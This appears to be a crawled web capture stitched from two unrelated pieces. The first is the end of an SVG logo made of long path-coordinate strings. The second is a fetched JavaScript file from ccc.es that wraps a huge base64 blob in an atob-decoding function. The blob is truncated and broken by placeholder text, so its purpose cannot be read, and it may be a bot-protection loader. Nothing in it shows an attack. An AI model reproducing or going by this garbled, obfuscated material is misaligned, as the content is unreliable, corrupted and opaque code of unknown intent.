" fill="#003e52"></path><path d="m33.08438015,307.7994197909c-1.274491624,2.8335579882-3.0449652284,5.0004201681-5.3093737362,6.4985084462-2.2644085077,1.5021514161-4.8987796859,2.2521880775-7.8990193802,2.2521880775-4.8133917557,0-8.6226456447-1.6424072173-11.425730098-4.9272216518-2.8030689452-3.2827673574-4.2035953873-7.7587635791-4.2035953873-13.4197693403,0-5.6630838547,1.4147629333-10.137001983,4.2462893524-13.4218474338,2.8315264192-3.2827673574,6.6814271961-4.9272216518,11.553780977-4.9272216518,2.9433247463,0,5.5329703903.7236417726,7.7709529931,2.1668311636,2.2359510337,1.4432204073,3.9922036552,3.512505243,5.2666952792,6.1996972149,1.274491624,2.6912861262,1.9107294056,5.9049491216,1.9107294056,9.6410200025,0,3.7950329061-.6362377816,7.1083203228-1.9107294056,9.937815173m1.9107294056-50.3679300707v28.8783654897c-.0040941543-.0142054748-.0101733531-.026425905-.0162835682-.0406313798h-1.1321887457s-.0142364911-.2764484643-.0935142062-.7398943246c-.4065309123-2.3924748949-1.7094800103-4.5552739368-3.6202094158-6.0553782758-.091467129-.0731675-.1829342581-.1443189391-.2764484642-.2134233011-2.8030689452-2.0936946799-6.1590348188-3.1425425726-10.0658505438-3.1425425726-3.6832190708,0-7.0229323926.8638975737-10.0231720869,2.5896456441-3.0022712633,1.7298112083-5.3805251753,4.2340689222-7.1347307197,7.5188833567C.8764746917,289.5113598076.000387704,293.5035324466.000387704,298.2031253225c0,4.5857319635.8334085307,8.5352261455,2.506304791,11.8485135622,1.6688331223,3.3132874167,3.9759355952,5.8480341736,6.9212919104,7.6022552261,2.9433247463,1.7562371134,6.256612163,2.632324101,9.9377996648,2.632324101,2.6607815751,0,5.138628892-.4959819805,7.4335264428-1.4858988642.8171404707-.3536791022,1.5854922692-.7703833676,2.3071024729-1.2480657189,2.473784179-1.6363280184,4.2503214741-4.1690587145,4.8438807987-7.0757842026.138208724-.6769001777.160571491-1.101730719.160571491-1.101730719h1.148472314v2.601835058l.1606025073,7.4599833641h3.8214277948v-62.005067409h-4.2462583361Z" fill="#003e52"></path><path d="m348.0593326301,303.8084567885c0,1.5285773212-.2540856972,2.831510911-.7642421361,3.906815725-.5081713944,1.0752737977-1.2175766759,1.9269819575-2.1221366458,2.548983248-.906607047.6220012905-1.9269819575,1.0752737977-3.0592017195,1.357832477-1.132219762.2845747402-2.2928504736.4248305413-3.4820162.4248305413-1.4736474176,0-2.7339645832-.3679155933-3.7807653987-1.1037467799-1.0468628481-.7358311866-1.5712867945-1.8111360006-1.5712867945-3.2278994865,0-1.4716623731.4960129968-2.532730696,1.4879149251-3.1852210295.9899168838-.6504742727,2.4473737821-1.1728511418,4.3743557396-1.5712867945l8.9173782299-1.7826630184v2.6323551173Zm9.2162514938-20.7252914286c-1.5570813197-2.3213234558-3.7238814669-4.063324078-6.4985394626-5.2239858059-2.774595963-1.1606617279-6.0309374153-1.7420006223-9.7670393125-1.7420006223-5.4923079942,0-9.8666637338,1.1342358229-13.1230051862,3.3986443306-3.256403485,2.2644085077-5.3663197005,5.2646482021-6.3298106793,9.0027661601l9.9398622501,3.0571546424c.7337841094-2.4900522391,1.8964618981-4.2727152575,3.4819541674-5.3500361323,1.5854922692-1.0752737977,3.4250702356-1.6139342351,5.5207809764-1.6139342351,2.2644395241,0,4.0917970602.6789162385,5.4801495966,2.0387647764,1.3863054592,1.3598795542,2.0793961562,3.2563724687,2.0793961562,5.6894787434v1.6342809413l-14.6088730341,2.9534980994c-3.7950329061.7378782637-6.7098846702,2.1099472319-8.7487114792,4.1202700424-2.0387647764,2.0103228105-3.0571546424,4.5999684546-3.0571546424,7.7709529931,0,2.4920682999.5651173588,4.5877790407,1.6973371208,6.2850541288,1.1321577294,1.6993221653,2.7461229808,2.9880502804,4.8418337216,3.8661843452,2.0957107408.8760869877,4.5877480244,1.3151230038,7.4741888389,1.3151230038,2.3213234558,0,4.5735425496-.3943414983,6.7525631271-1.1870876329,1.8822564234-.6849954373,3.4779220457-1.6179973731,4.7117512736-3.2441520384.975711409-1.2887281151,1.6607378627-2.8010528843,2.012400904-4.3784188776.0893890356-.3922944212.1686667507-.7947621954.191060534-1.1952139089h1.1240934861s-.5813699107,6.0147158797.6422859641,9.1572584523h8.5190046099v-27.6059209429c0-3.5104271495-.7785096435-6.4273259908-2.3355289306-8.7486804629" fill="#003e52"></path><path d="m165.3747869593,303.8084567885c0,1.5285773212-.2540856972,2.831510911-.7642731524,3.906815725-.5102184715,1.0752737977-1.2175766759,1.9269819575-2.1221366458,2.548983248-.9085920915.6220012905-1.9269819575,1.0752737977-3.0592017195,1.357832477-1.1321887457.2845747402-2.2928504736.4248305413-3.4819851837.4248305413-1.473678434,0-2.7339645832-.3679155933-3.780796415-1.1037467799s-1.5712557781-1.8111360006-1.5712557781-3.2278994865c0-1.4716623731.4959819805-2.532730696,1.4879149251-3.1852210295.9899168838-.6504742727,2.4473737821-1.1728511418,4.3743557396-1.5712867945l8.9173782299-1.7826630184v2.6323551173Zm9.2162204775-20.7252914286c-1.5570503034-2.3213234558-3.7238814669-4.063324078-6.4985084462-5.2239858059s-6.0309684316-1.7420006223-9.7670703288-1.7420006223c-5.4923079942,0-9.8666327175,1.1342358229-13.1230051862,3.3986443306-3.2583885295,2.2644085077-5.3662886842,5.2646482021-6.3297796629,9.0027661601l9.9398312338,3.0571546424c.7337841094-2.4900522391,1.8964929145-4.2727152575,3.4819851837-5.3500361323,1.5854922692-1.0752737977,3.4250702356-1.6139342351,5.5207809764-1.6139342351,2.2644085077,0,4.0897499831.6789162385,5.4801185803,2.0387647764,1.3863054592,1.3598795542,2.0794271725,3.2563724687,2.0794271725,5.6894787434v1.6342809413l-14.6089040504,2.9534980994c-3.7950329061.7378782637-6.7098846702,2.1099472319-8.7486804629,4.1202700424-2.0387647764,2.0103228105-3.0571546424,4.5999684546-3.0571546424,7.7709529931,0,2.4920682999.5650863424,4.5877790407,1.6973061045,6.2850541288,1.1321887457,1.6993221653,2.7461539971,2.9880502804,4.8418337216,3.8661843452,2.0957107408.8760869877,4.5857629799,1.3151230038,7.4741888389,1.3151230038,2.3213234558,0,4.5735425496-.3943414983,6.7525941434-1.1870876329,1.8822564234-.6849954373,3.4779220457-1.6179973731,4.7117512736-3.2441520384.9756803927-1.2887281151,1.6586907855-2.8010528843,2.0123698877-4.3784188776.0874039911-.3922944212.168697767-.7947621954.191060534-1.1952139089h1.1220464089s-.5793228335,6.0147158797.6443640575,9.1572584523h8.5189735936v-27.6059209429c0-3.5104271495-.7785096435-6.4273259908-2.3355289306-8.7486804629" fill="#003e52"></path><path d="m304.289349329,264.4867411186c0,3.5714362519,2.896552135,6.4680194032,6.4679573706,6.4680194032,3.5714672682,0,6.4680194032-2.8965831513,6.4680194032-6.4680194032,0-3.5714052356-2.896552135-6.4679883869-6.4680194032-6.4679883869-3.5714052356,0-6.4679573706,2.8965831513-6.4679573706,6.4679883869" fill="#003e52"></path><path d="m255.9096274324,303.8062236134c0,1.5346875363-.2561327743,2.8335579882-.7663202296,3.9047996642-.5122345324,1.0834000736-1.2216398139,1.9289980183-2.1261997838,2.548983248-.9045289535.6301275664-1.9188556815,1.0813840128-3.0490283664,1.3679748138-1.1423620988.2744324034-2.3030238267.4228144805-3.4840322608.4228144805-1.4757255111,0-2.7339645832-.3740258084-3.7868756138-1.1118730558-1.0427686938-.7277049106-1.5651765793-1.8111360006-1.5651765793-3.2278994865,0-1.4655831743.4919188425-2.5286675581,1.4879149251-3.1770947536.9817906078-.6484271955,2.4473737821-1.1810084341,4.3662294636-1.5733028553l8.923488445-1.7806469576v2.6262449022Zm9.2182365383-20.7191812134c-1.5651765793-2.3213234558-3.7279756212-4.063324078-6.5025715842-5.2239858059-2.7746269793-1.1606617279-6.0309684316-1.7399845614-9.7690863897-1.7399845614-5.4902919334,0-9.8666637338,1.1301726849-13.1230362025,3.3925651318-3.2563414523,2.2644085077-5.3622255462,5.2646482021-6.3277325858,9.0027661601l9.9377841566,3.0591707032c.7378782637-2.4900212228,1.8985399916-4.2787944563,3.4820162-5.3520521931,1.5834451921-1.0732577368,3.4331965116-1.6139652514,5.528876236-1.6139652514,2.2623924469,0,4.0836707843.6789472548,5.4699762435,2.0367797319,1.3862744429,1.3578324771,2.0855373877,3.2563414523,2.0855373877,5.6955579422v1.6342809413l-14.6089040504,2.9514820385c-3.7990960441.7378472474-6.7099156865,2.1058530776-8.7466644021,4.1222861032-2.0448749915,2.0062596726-3.0592017195,4.5938582395-3.0592017195,7.7709529931,0,2.4900212228.5610232045,4.5857319635,1.6911958893,6.2769278529,1.1423931151,1.7033853033,2.7543112894,2.9900663412,4.8499910138,3.8661533289,2.0957107408.8760869877,4.5857629799,1.3192171581,7.4681096401,1.3192171581,2.3213234558,0,4.5735425496-.3943414983,6.7586733422-1.1911507709,1.8781932854-.6789162385,3.4738589077-1.6139342351,4.7117512736-3.2360257624.9736643318-1.2887281151,1.6525805704-2.8051160223,2.0062596726-4.3885612144.0894510682-.3841991615.1687287833-.7866669358.1971707492-1.1891347101h1.1220464089s-.5813388944,6.0106527417.6403009196,9.1592745131h8.5189735936v-27.6058899266c0-3.5124742267-.7764625664-6.42530993-2.3314657926-8.7466644021" fill="#003e52"></path><path d="m98.0772807251,364.7380022692c2.1851307927,0,3.8925792339-.6524903335,5.120329263-1.9574710005s1.8415940272-3.1181327284,1.8415940272-5.4394561842c0-2.319307395-.6138439982-4.1324594563-1.8415940272-5.4374401233-1.227750029-1.3070277441-2.9351984703-1.9595180776-5.120329263-1.9595180776h-4.0897809994v14.7938853856h4.0897809994Zm-.2317229301-16.9688738415c2.9981926172,0,5.3520521931.8273293319,7.0635637724,2.479878886,1.7115115792,1.6546276475,2.567282877,4.0186295603,2.567282877,7.0920677709,0,3.0754232551-.8557712978,5.4394561842-2.567282877,7.0920367545-1.7115115792,1.6545966312-4.0653711552,2.4818949468-7.0635637724,2.4818949468h-6.179381525v-19.1458783582h6.179381525Z" fill="#003e52"></path><polygon points="118.5572020426 366.9139832473 118.5572020426 347.7681359055 131.987144736 347.7681359055 131.987144736 349.9451404222 120.8785254984 349.9451404222 120.8785254984 356.1224748701 129.5215023411 356.1224748701 129.5215023411 358.2994793868 120.8785254984 358.2994793868 120.8785254984 364.7390258078 132.4221486304 364.7390258078 132.4221486304 366.9139832473 118.5572020426 366.9139832473" fill="#003e52"></polygon><path d="m149.1887650462,347.4790637988c1.6830385971,0,3.1323382031.3435367654,4.3519619562,1.0305792799,1.2175766759.6850264537,2.2339194647,1.6952590273,3.0449652284,3.0307287373l-1.9432345094,1.5082616313c-.7155154967-1.2378923658-1.5224981224-2.1119632927-2.4229639379-2.6262138859-.8984497547-.5122345324-1.9859439827-.7683673067-3.2624826838-.7683673067-1.0244690648,0-1.8720830703.1463660162-2.5388098948.4350038944-.6667268246.290653939-1.1545825291.6728060234-1.4635360972,1.1464252368-.3110006452.4736192134-.4654929374,1.0102325737-.4654929374,1.6099021134,0,.6768691614.2134543174,1.2724445468.6382848587,1.7846790792s1.2765076848.9126862458,2.5530463859,1.2033401849l4.1487120083.9289387977c1.8355148284.4045148514,3.1181327284,1.0183898659,3.841774501,1.8416250436.7256578335.8212191168,1.0895102888,1.8416250436,1.0895102888,3.0592017195,0,1.0834000736-.3048904301,2.0448749915-.9147023067,2.8864097982-.6077647994.8415348067-1.4655831743,1.4940251402-2.567282877,1.9595180776-1.101730719.4634458603-2.3965380329.6951687904-3.8865000351.6951687904-1.392384658,0-2.6160715491-.1890444732-3.6689825797-.5650863424-1.0549891241-.3780889464-1.9595180776-.8862603408-2.7136488933-1.5224981224-.7541308156-.6382538424-1.3720689681-1.3537693391-1.8558305183-2.1485315345l2.0306385004-1.6525805704c.3679155933.7358311866.8415348067,1.3822423213,1.4208576402,1.9432345094.5813388944.5610232045,1.2806018391.9960270989,2.1038370167,1.3050116833.8211881005.3110006452,1.7643633893.4654619211,2.827447773.4654619211.9858537458,0,1.8416250436-.121956172,2.567282877-.3638524553.7256578335-.2418652669,1.2806018391-.5975914463,1.6688331223-1.0732577368.3862152224-.4736192134.5793228335-1.0488478926.5793228335-1.7257480703,0-.6179381525-.2032809643-1.174898219-.6098118765-1.6667860451-.4045148514-.4939349033-1.1687880039-.8659446509-2.2908344128-1.1179832709l-4.4963119117-1.0142957116c-1.1789303406-.2703692654-2.1322789826-.6423479967-2.857936816-1.1179832709-.7236417726-.4736192134-1.2460496581-1.032626357-1.5651765793-1.6810535526s-.4776823514-1.3496751848-.4776823514-2.1038060004c0-1.0244690648.2845747402-1.9676443536.8537242206-2.8274787894.5711965576-.8618504966,1.392384658-1.5529561491,2.4656423949-2.0753640346s2.3457333-.7826037978,3.8153796123-.7826037978" fill="#003e52"></path><path d="m174.018818357,364.7380022692c2.1851307927,0,3.8925792339-.6524903335,5.120329263-1.9574710005s1.8415940273-3.1181327284,1.8415940273-5.4394561842c0-2.319307395-.6138439982-4.1324594563-1.8415940273-5.4374401233-1.227750029-1.3070277441-2.9351984703-1.9595180776-5.120329263-1.9595180776h-4.0897809994v14.7938853856h4.0897809994Zm-.2317229301-16.9688738415c2.9981926172,0,5.3520521931.8273293319,7.0635637724,2.479878886,1.7115115792,1.6546276475,2.567282877,4.0186295603,2.567282877,7.0920677709,0,3.0754232551-.8557712978,5.4394561842-2.567282877,7.0920367545-1.7115115792,1.6545966312-4.0653711552,2.4818949468-7.0635637724,2.4818949468h-6.179381525v-19.1458783582h6.179381525Z" fill="#003e52"></path><polygon points="194.4985225602 366.9139832473 194.4985225602 347.7681359055 207.9284652536 347.7681359055 207.9284652536 349.9451404222 196.819846016 349.9451404222 196.819846016 356.1224748701 205.4628228587 356.1224748701 205.4628228587 358.2994793868 196.819846016 358.2994793868 196.819846016 364.7390258078 208.363469148 364.7390258078 208.363469148 366.9139832473 194.4985225602 366.9139832473" fill="#003e52"></polygon><path d="m237.1680468114,366.9139832473v-14.03975457c0-.329269258.004063138-.6809322994.0142054748-1.0590212457.0101733531-.3760418692.0244098442-.7683673067.0447255341-1.174898219-.6586005486.6382848587-1.4228737011,1.1952139089-2.2928814899,1.6688331223-.8699767726.4736192134-1.7603002513.8171559788-2.6688923429,1.0285632191l-.6077958157-2.1160264307c.3475999034-.0386463353.7866669358-.1707448441,1.3192171581-.3923254375.5305341614-.221549577,1.0915573659-.5020611793,1.6830696134-.8415348067.5894961866-.3374265503,1.1342358229-.7012790056,1.6383440793-1.0874942279.5020611793-.386184206.8903234788-.7642731524,1.1606617279-1.1321887457h2.0306695168v19.1458473419h-2.3213234558Z" fill="#003e52"></path><path d="m257.0668153324,349.7130142799c-1.3537693391,0-2.3884117569.3719787313-3.1038962373,1.1159361938-.7155154967.7460045397-1.0732577368,1.7846790792-1.0732577368,3.1181327284,0,1.1423620988.3780579301,2.0448749915,1.1321887457,2.7136488933.7541308156.6666958083,1.7684265273,1.0000592206,3.0449652284,1.0000592206.8313614536,0,1.5611134413-.168697767,2.1912410078-.5081713944.6280804893-.3374265503,1.1159361938-.8008724106,1.4635360972-1.392384658.3496159642-.5894651703.5223768692-1.270428486.5223768692-2.0448749915,0-.8110457637-.172760905-1.5163879072-.5223768692-2.1180735078-.3475999034-.5975914463-.8354556079-1.0630843837-1.4635360972-1.392384658-.6301275664-.3272531972-1.3598795542-.4918878262-2.1912410078-.4918878262m-.0284419659-2.2339504811c1.6058079591,0,2.9595772982.4207674033,4.0612770009,1.26230221,1.101730719.8415348067,1.9330921726,2.0001804738,2.4941153771,3.4799691229s.8415348067,3.1872370904.8415348067,5.120329263c0,2.1465154737-.2805116022,3.9495251983-.8415348067,5.4110142183-.5610232045,1.4594729592-1.3883215201,2.5652357999-2.479878886,3.3214136927-1.0915573659.7520837385-2.441263567,1.1301726849-4.0470715261,1.1301726849-1.5854922692,0-2.9494349614-.3679155933-4.0897499831-1.101730719-1.140346038-.7358311866-1.9920541978-1.8090889234-2.5530774023-3.2197732105l2.2928814899-1.2195927368c.3089535681,1.0061694357.8171249625,1.8192312602,1.522467106,2.4371694127.7053421436.6199852297,1.6769904146.9289387978,2.9148827804.9289387978,1.0061694357,0,1.8416250436-.19918681,2.510367929-.5955753855.6667268246-.3963575591,1.1931978481-.9655070396,1.5793820541-1.7115115792.3862152224-.7439574625.6626636866-1.6383440793.8273293319-2.6831598503.164634629-1.0447847547.2459284049-2.2034304217.2459284049-3.4799381065v-.2622119732h-.1158459569c-.2317229301.8699767726-.6382538424,1.5712557781-1.2175766759,2.1038060004-.5793228335.5325812386-1.2338292279.9126862458-1.9574710005,1.1464562531-.7256888498.2317229301-1.4472835453.3475688871-2.1627990419.3475688871-1.2561919949,0-2.3680650507-.2459284049-3.3356191674-.7398943246-.9675541167-.4939349033-1.7216849324-1.1850405558-2.2623924469-2.0733169574-.5406764982-.8903234788-.8130618245-1.9432655257-.8130618245-3.1628582625,0-1.3151540201.2622119732-2.4514369201.7846198586-3.4088176837.5224078855-.9574117799,1.2765076848-1.7013692425,2.2623614306-2.2339194647.9858537458-.5305341615,2.1648151028-.7968402889,3.538931148-.7968402889" fill="#003e52"></path><path d="m280.1282560179,367.2040478763c-1.7013692425,0-3.2055677358-.4004206971-4.5105484027-1.2033401849s-2.1891939306-1.9107294055-2.6546868681-3.3214136927l2.3213234558-1.1891036938c.2317229301.7154844803.5508498514,1.339532848.9574117799,1.8700670094.4065309123.5325502223.9431442725.9431752888,1.6098710971,1.2338292279.6667268246.2886378782,1.5041984933.4350038944,2.510367929.4350038944.8496610827,0,1.5651765793-.1544922922,2.1444994129-.4654929374.5813388944-.3089535681,1.0264851256-.7297209714,1.33546971-1.2602551329.3089535681-.5325812386.4634458603-1.1464252368.4634458603-1.8436411044,0-.6951998068-.130082448-1.274491624-.3902783603-1.7399845614-.2622119732-.4634458603-.6728060234-.8069826257-1.2338292279-1.0285322027-.5610232045-.2235966542-1.296854391-.3354104894-2.2054774989-.3354104894-.2134233011,0-.4451462312.0061102151-.6951687904.0162835682-.2520696364.0101423368-.5122345324.0325051038-.7826037978.0711204228v-2.3192763786c.1727919213.0182996291.3415207046.0284419659.5061553336.0284419659h.4512564464c1.4106842871,0,2.4168537228-.2764484643,3.0164922462-.8272983156s.8984497547-1.4167634859.8984497547-2.5957248429c0-1.006200452-.3089535681-1.7704736044-.9289387977-2.2908344128-.6179381525-.5224078855-1.4980882782-.7846198586-2.6384032998-.7846198586-1.2196237531,0-2.1465154737.2662751111-2.7848003324.7988253334-.6382538424.5325812386-1.1423620988,1.2521288569-1.508230615,2.1607519648l-2.2054774989-1.0447847547c.3089535681-.8110457637.7744465055-1.5265612604,1.392384658-2.1465154737.6179381525-.6179381525,1.3680058302-1.101730719,2.2481559558-1.4493306224.8801501257-.3496159642,1.8517673804-.5223768692,2.9168988412-.5223768692,1.3334536492,0,2.4351533519.2276597922,3.3051611407.6809322994.8699767726.4553195843,1.5224671061,1.0590212457,1.9574710005,1.8131520614s.6524903335,1.5854922692.6524903335,2.4941153771c0,.6972158676-.095530267,1.3192171581-.2886378782,1.8721140866-.1931076112.5508498514-.4593827223,1.0285322027-.7988563497,1.435063115-.3374265503.4065309123-.7195786347.7297209714-1.144409176.9716172547-.4268466022.2418962833-.8801501257.4024677743-1.3639116759.4797294285v.056914948c.6382538424.0203156899,1.2033401848.1463349999,1.6972750882.3780579301.4919188425.2317539465.9126862458.5407075146,1.2602861492.9269227369.3496159642.3882312832.6138439982.8272983156.7988253334,1.3212332189.1829342581.4919188425.2764484643,1.01026359.2764484643,1.5509400882,0,1.1220464089-.2764484643,2.1180735078-.8272983156,2.9880502804-.5508498514.8700077889-1.3192171581,1.5529871654-2.3070869647,2.0448749915-.9858537458.4939659196-2.1363731369.7398943246-3.4514961407.7398943246" fill="#003e52"></path><path d="m303.2467667331,349.7130142799c-1.3537383228,0-2.3883807406.3719787313-3.103865221,1.1159361938-.715546513.7460045397-1.0732887532,1.7846790792-1.0732887532,3.1181327284,0,1.1423620988.3780889464,2.0448749915,1.132219762,2.7136488933.7541308156.6666958083,1.7684265273,1.0000592206,3.0449342121,1.0000592206.8313614536,0,1.5611134413-.168697767,2.1912410078-.5081713944.6280804893-.3374265503,1.1159672101-.8008724106,1.4635360972-1.392384658.3496159642-.5894651703.5223768692-1.270428486.5223768692-2.0448749915,0-.8110457637-.172760905-1.5163879072-.5223768692-2.1180735078-.3475688871-.5975914463-.8354556079-1.0630843837-1.4635360972-1.392384658-.6301275664-.3272531972-1.3598795542-.4918878262-2.1912410078-.4918878262m-.0284109495-2.2339504811c1.6057769428,0,2.9595772982.4207674033,4.0612770009,1.26230221s1.9330611563,2.0001804738,2.4940843607,3.4799691229.8415348067,3.1872370904.8415348067,5.120329263c0,2.1465154737-.2805116022,3.9495251983-.8415348067,5.4110142183-.5610232045,1.4594729592-1.3882905037,2.5652357999-2.479878886,3.3214136927-1.0915263496.7520837385-2.4412325507,1.1301726849-4.0470715261,1.1301726849-1.5854922692,0-2.9494039451-.3679155933-4.0897499831-1.101730719-1.140346038-.7358311866-1.9920541978-1.8090889234-2.5530774023-3.2197732105l2.2929125062-1.2195927368c.3089225518,1.0061694357.8170939462,1.8192312602,1.522467106,2.4371694127.7053111272.6199852297,1.6769904146.9289387978,2.9148517641.9289387978,1.0061694357,0,1.8416250436-.19918681,2.5103989453-.5955753855.6667268246-.3963575591,1.1931978481-.9655070396,1.5793510378-1.7115115792.3882622995-.7439574625.6626947029-1.6383440793.8273293319-2.6831598503.164634629-1.0447847547.2459594212-2.2034304217.2459594212-3.4799381065v-.2622119732h-.1158769732c-.2316919138.8699767726-.6382538424,1.5712557781-1.2175766759,2.1038060004-.5793228335.5325812386-1.2338292279.9126862458-1.9574399842,1.1464562531-.7257198661.2317229301-1.4472835453.3475688871-2.1628300582.3475688871-1.2561609786,0-2.3680340344-.2459284049-3.3356191674-.7398943246-.9655380559-.4939349033-1.7196688715-1.1850405558-2.2623924469-2.0733169574-.5406764982-.8903234788-.8130618245-1.9432655257-.8130618245-3.1628582625,0-1.3151540201.2622119732-2.4514369201.784650875-3.4088176837.5223768692-.9574117799,1.2765076848-1.7013692425,2.2623304143-2.2339194647.9858847621-.5305341615,2.1648151028-.7968402889,3.5389621644-.7968402889" fill="#003e52"></path></g><g><path d="m281.3590456464,87.541889614c0-13.1677307203-10.6736463595-23.8433621243-23.843424157-23.8433621243-13.1677307203,0-23.8433931406,10.675631404-23.8433931406,23.8433621243,0,13.1677927529,10.6756624204,23.843424157,23.8433931406,23.843424157,13.1697777974,0,23.843424157-10.675631404,23.843424157-23.843424157" fill="#f3cd3f"></path><path d="m252.8567220259,43.4325877671c0,7.1835659162-5.8236553457,13.0051431684-13.0071592293,13.0051431684-7.1814878227,0-13.0051431684-5.8215772522-13.0051431684-13.0051431684,0-7.1835038836,5.8236553457-13.0050811358,13.0051431684-13.0050811358,7.1835038836,0,13.0071592293,5.8215772522,13.0071592293,13.0050811358" fill="#f3cd3f"></path><path d="m223.5590158836,19.5096997972c0,10.775317858-8.7344749881,19.5097618298-19.5097308135,19.5097618298s-19.5117468743-8.7344439718-19.5117468743-19.5097618298c0-10.7752558254,8.7364910489-19.5096997972,19.5117468743-19.5096997972s19.5097308135,8.7344439718,19.5097308135,19.5096997972" fill="#f3cd3f"></path><path d="m177.9898688817,37.4863869393c0,14.3650227226-11.6452636142,26.0082392597-26.0082392597,26.0082392597-14.36496069,0-26.0102243042-11.6432165371-26.0102243042-26.0082392597,0-14.36496069,11.6452636142-26.0081772271,26.0102243042-26.0081772271,14.3629756455,0,26.0082392597,11.6432165371,26.0082392597,26.0081772271" fill="#f3cd3f"></path><path d="m159.1830609387,87.8303413943c0,9.0983274434-7.3766425111,16.472891861-16.4749389382,16.472891861s-16.4728608447-7.3745644176-16.4728608447-16.472891861c0-9.0982654108,7.3745644176-16.4748769055,16.4728608447-16.4748769055s16.4749389382,7.3766114948,16.4749389382,16.4748769055" fill="#f3cd3f"></path><path d="m199.2790059999,136.2881003532c0,16.7595136784-13.5864820628,30.348011802-30.348011802,30.348011802-16.7594826621,0-30.3459647249-13.5884981236-30.3459647249-30.348011802,0-16.7594516457,13.5864820628-30.3479497694,30.3459647249-30.3479497694,16.7615297392,0,30.348011802,13.5884981236,30.348011802,30.3479497694" fill="#f3cd3f"></path><path d="m241.4848672765,125.8862500099c0,9.5760097948-7.7628267171,17.3388365119-17.3388365119,17.3388365119-9.5759787785,0-17.3388054956-7.7628267171-17.3388054956-17.3388365119,0-9.5759787785,7.7628267171-17.3388054956,17.3388054956-17.3388054956,9.5760097948,0,17.3388365119,7.7628267171,17.3388365119,17.3388054956" fill="#f3cd3f"></path><path d="m223.2722079683,75.6173550504c0,13.1697777974-10.6756934367,23.8454712341-23.8454402178,23.8454712341-13.1697777974,0-23.8454402178-10.6756934367-23.8454402178-23.8454712341,0-13.1697157648,10.6756624204-23.8454092015,23.8454402178-23.8454092015,13.1697467811,0,23.8454402178,10.6756934367,23.8454402178,23.8454092015" fill="#f3cd3f"></path></g></g></g></svg> 

--- FILE ---
content_type: text/javascript
request_url: https://ccc.es/ath-the-Natures-right-thie-yet-yet-ent-Feare-Clo
body_size: 239237
content:
(function(){var A=window.atob("[base64]/AD6ABEA+gAOAPwA/QAPAPoA/gD9ABEA/QAPAP4A/wD9ABEA/[base64]/ARkAvwEGAPYB9gE4AI8A+AHxAI8A+QESAPgB+gH5ARYA+QH2AfoB9gEGAPkB+QHxAI0A+gE1APkB+wHFAd4B/AH7AeYB+wH6AfwB/AEMABcA/QH7AfwB/gEyAP0B/QH+ATYA/gH9AfwB/QH2Af4B9gG/Af0BvwHsAfYB7AE5AMEB9gHsATYA/QG/AfYBvwEGAP0B/QEjAIwA/gH9AToA/[base64]/AQsC/wG/AfoBvwExAP8B+gEGAL8BvwEcAKUB/wHEARkBCwIcAP8B/wELAkgBCwK/Af8B/wEGAAsCCwIjAJwADgIGAAsCDwIOAg0ADgInAA8CDwL/AQ4C/wEGAA8CDwIGAP8B/wE7ADAAEAIqAP8B/[base64]/[base64]/[base64]/[base64]/AhEAvwIDAMACwQINAL8CvwK7AsECuwKwAr8CvwK7AhcAuwIGAL8CvwLOAUkBwgILAL8CvwLCAhgBwwIOAC8CxAIDAMMCxQINAMQCxAK/[base64]/ALBAMkA/QL7AvwC/gIDAP0C/QINAP4C/gL5Av0C/wINAJUAAAMEAP8C/wIDAAADAAMNAP8C/wL+AgAD/gL2Av8C/wL0Av4C/gIGAP8C/[base64]/AxYAPwM9A0ADQAMGAD8DPwM1ADoDQQM/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cD+AP2AxYA9gMmAPgD+QMNAJoCmgLOAfkD+gNEAJoCmgIPAvgD+AP6A5oC+gP4AxkA+AP2A/[base64]/gK2Au4C7gISAP4C/gKVAI0CjQINAP4C/gI0Ao0CBANeAv4C/[base64]/0CiQOHAwADhwP2AokDiQN+A4cDhwMGAIkDiQMOAOEB4QEDAIkDuwMNAOEB4QEjALsD7wMMALsD9gMSAO8D+AP2AxYA9gPhAfgD+AMGAPYD9gOFAwgDhQMDABgCGAINAIUDhQMMABgC+gP2A4UD+wMGAPoD+gMjABgC/AMOANkB/QMDAPwD/gMNAP0D/QMMAP4D/wMTAP0DAAT/A+8DAQQPAwAEAAT6AwEEAQT7AwAE+wP4AwEEAARCAPsD+wNDAO8DAQT/AxwD/wP7AwEEAQQABP8DAAQGAAEEAQThARkAAgQGAAEEAQQjAIMDgwMBBEMBAwQGAIMDgwMjAP4D/gMDANkB2QENAP4D/gMMANkBBASDA/[base64]/BFUDfwSABCcEgAR/BCgEfwQAAYAEgAQGAH8EfwQjAFYDVgMMALkAgQR/[base64]/[base64]/AT7BEYD+wT8BPYE/AT5BPsE+QT4BPwE+ARCAPkE+QRDAPYE+wQTAPoE/AT7BBwD+wT5BPwE+QT4BPsE+AQGAPkE+QR9AhkA+wQGAPkE+QQjAPME/AT5BEMB/QQGAPwE/AQjACUB/gQMABkB/wT8BP4EAAUGAP8E/wQjABkBAQUMAPkDAgULAAEFAwUCBVUDBAUDBScEAwUEBSgEBAX/[base64]/AMzBREAMwUOAPwDNAUPADMFNQU0BREANAUOADUFNgUPADQFNAU2BREANgUDADQFNwUNADYFNgUqBTcFOAUOAOIBOQUPADgFOgU5BREAOQUPADoFOwU5BREAOQUDADsFPAUNADkFOQU2BTwFNgUyBTkFMgUxBTYFMQUyBfwBMgUGADEFMQU/ABYANgUxADEFMQUGADYFNgUGAP0BPQU2BQ0ANgUnAD0FPQUJADYFPgUGAD0FPQUGAD4FPgU9Bf8BPQUxBT4FMQUEAD0FPQUGADEFMQWjAUsBPwUTADEFQAUqBRgFQQVABRoFQAU/[base64]/BWkFawU1ACgFbAUPAJgAbQVsBREAbAUOAG0FbgUPAGwFbwVuBREAbgUDAG8FbwUNAG4FbgW/Am8FcAUPAKEBcQVwBREAcAUDAHEFcQUNAHAFcAVuBXEFbgVrBXAFawXUAScFcAUDAIoDcgUNAHAFcAVrBXIFawU/[base64]/[base64]/ApAFvgUPAFsEWwS+BREAvgUPAFsExQW+BREAvgUPAMUFxwW+BREAvgUPAMcFyAW+BREAvgUOAMgFyAUDAL4FvgUNAMgFyAW0Bb4FtAU/BcgFyAUTALQFtAXIBUIFyAVOALQFtAUPALEAsQC0BREAtAUOALEAyQUPALQFygXJBREAyQUDAMoFywUNAMkFyQW/[base64]/AX5BfsF+wX4BfwF+AXxBfsF8QUSAPgF+AVpAX8C+wUSAPgF+AVDAg4D/AVDAvgF/QX7BfwF/AUSAP0F/QV+AsQC/gUSAP0F/wVeAqEFAAZ+Av8FAQb+BQAGAAb8BQEG/AUSAAAGAAYyARIBAQYSAAAGAgaVADsDOwMNAAIGAgbIADsDAwYRAQIGBAYBBgMGAwYSAA